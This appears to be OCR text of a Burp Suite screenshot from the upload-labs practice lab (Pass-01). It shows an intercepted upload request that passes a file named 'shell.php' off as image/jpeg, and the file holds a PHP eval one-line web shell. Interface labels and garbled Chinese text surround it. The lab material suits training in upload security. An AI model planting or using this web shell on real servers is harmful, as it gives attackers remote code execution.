 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/upload-labs-master/Pass-01/index.php HTTP/1.1
Host: localhost
Content-Length: 317
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZrm5qaKWJRfrJJiy
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/upload-labs-master/upload-labs-master/Pass-01/index.php
Accept-Language: en-US,en;q=0.9
Connection: close
------WebKitFormBoundaryZrm5qaKWJRfrJJiy
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php @eval($_GET["code"])?>
------WebKitFormBoundaryZrm5qaKWJRfrJJiy
Content-Disposition: form-data; name="submit"
ä¸Šä¼
------WebKitFormBoundaryZrm5qaKWJRfrJJiy--
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 w
上传区
请选择要上
Choose File